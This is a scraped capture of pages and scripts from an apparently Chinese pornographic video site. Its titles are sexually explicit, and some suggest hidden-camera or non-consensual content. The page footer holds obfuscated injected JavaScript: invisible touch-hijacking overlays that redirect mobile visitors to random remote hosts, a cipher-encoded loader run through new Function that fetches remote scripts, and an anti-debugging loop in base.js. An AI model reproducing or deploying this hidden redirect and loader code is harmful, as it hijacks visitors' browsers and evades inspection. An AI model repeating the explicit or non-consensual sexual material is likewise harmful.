

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lsj.im/index.php/vod/play/id/154272/sid/1/nid/1.html
body_size: 7066
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警-麻豆视频</title>
<meta name="keywords" content="偷拍自拍,黑料不打烊,宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警剧照,宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警全集免费在线观看地址，宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警剧情介绍：宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '宜昌一个骚娘们给老公', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://jpgjingpinx1.top/upload/vod/20250723-1/7a45bb24e9e861825903f51c7baad5a8.png';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://lsj.im">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/4.html">国产</a></li>
         <li><a href="/index.php/vod/detail/id/154272.html ">宜昌一个骚娘们给老公戴不少绿帽子，出轨老多人了其中还有警察或者交警</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/154272\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u5b9c\u660c\u4e00\u4e2a\u9a9a\u5a18\u4eec\u7ed9\u8001\u516c\u6234\u4e0d\u5c11\u7eff\u5e3d\u5b50\uff0c\u51fa\u8f68\u8001\u591a\u4eba\u4e86\u5176\u4e2d\u8fd8\u6709\u8b66\u5bdf\u6216\u8005\u4ea4\u8b66","vod_actor":"","vod_director":"","vod_class":"\u5077\u62cd\u81ea\u62cd,\u9ed1\u6599\u4e0d\u6253\u70ca"},"url":"https:\/\/jpxm3u8.com\/20250721\/6A8qIrEp\/index.m3u8","url_next":"","from":"dplayer","server":"no","note":"","id":"154272","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260123"></script><script type="text/javascript" src="/static/js/player.js?t=a20260123"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>DPlayer-H5播放器</dd><span class="mac_hits hits" data-mid="1" data-id="154272" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/154272/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/224224/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/5f3c1222222dce2cc8437111c95947ce.jpg" alt="即将出国留学的师妹和帅哥最后一炮母狗的样子骚透了" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224224/sid/1/nid/1.html">即将出国留学的师妹和帅哥最后一炮母狗的样子骚透了</a></p>
             <p>01-22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1011观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/224213/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/db7dc32b189e862de0fed46b7041c363.jpg" alt="即将实习的学姐带我去庆祝结果醉酒把学姐拉到酒店脱光丢到浴缸里狂操学姐被我操到高潮大喊道我的逼你操的爽吗爽的话跟你女朋友分手吧以后就操我好不好" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224213/sid/1/nid/1.html">即将实习的学姐带我去庆祝结果醉酒把学姐拉到酒店脱光丢到浴缸里狂操学姐被我操到高潮大喊道我的逼你操的爽吗爽的话跟你女朋友分手吧以后就操我好不好</a></p>
             <p>01-22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1079观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/224219/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/9f8c0122ccb916811cb41e05aa0d52bb.jpg" alt="极致反差婊小小的年纪大大的骚气被大哥调教床上技术内容精彩对话" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224219/sid/1/nid/1.html">极致反差婊小小的年纪大大的骚气被大哥调教床上技术内容精彩对话</a></p>
             <p>01-22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;252观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/224449/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://jpxjpg2.top/upload/vod/20260123-1/a71177c01aa03faee3878a6dd79e9d18.png" alt="偷偷干小姨子的感觉真的太舒服了，果然没生过小孩的逼逼就是紧！" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224449/sid/1/nid/1.html">偷偷干小姨子的感觉真的太舒服了，果然没生过小孩的逼逼就是紧！</a></p>
             <p>01-23&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;328观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="154272" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95ac5f5386f941edadfd2bf62bd22786","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://lsj.im/static/player/dplayer.html
body_size: 1150
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95ac5f5386f941edadfd2bf62bd22786","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2305gc.u5ynch.com:8005/d/5262?t=0.7200240788343326
body_size: 1092
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ}}1n11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0np(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0np(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDQCoX@^K)mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://lsj.im/template/tsla_qire/js/base.js
body_size: 1412
content:
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("c"+name+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}window.onscroll=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;var toTop=document.getElementById("gotop");if(top>100){toTop.style.display="block"}else{toTop.style.display="none"}};var toTop=new function(){var Timer=null;function $id(id){return typeof id=="string"?document.getElementById(id):id};this.goto=function(objName){$id(objName).onclick=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;startNove();return false};var startNove=function(){if(Timer)clearInterval(Timer);Timer=setInterval(doMove,10)};var doMove=function(){var iSpeed=0;var top=document.documentElement.scrollTop||document.body.scrollTop;iSpeed=(0-top)/30;iSpeed=iSpeed>0?Math.ceil(iSpeed):Math.floor(iSpeed);if(Math.abs(iSpeed)<1&&Math.abs(0-top)<1){clearInterval(Timer);Timer=null}window.scrollTo(0,(top+iSpeed))}}};$(document).ready(function(){$("#main").append("<div id='overlay'></div>");$(".nav").click(function(){$("#menu_m_b").slideToggle();$("#overlay").toggleClass("show")})});function searchName(id){document.location=Root+'search-wd-'+encodeURIComponent($("#words").val())+".html";return false}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://lsj.im/static/js/playerconfig.js?t=20260123
body_size: 667
content:
var MacPlayerConfig={};
//参数开始
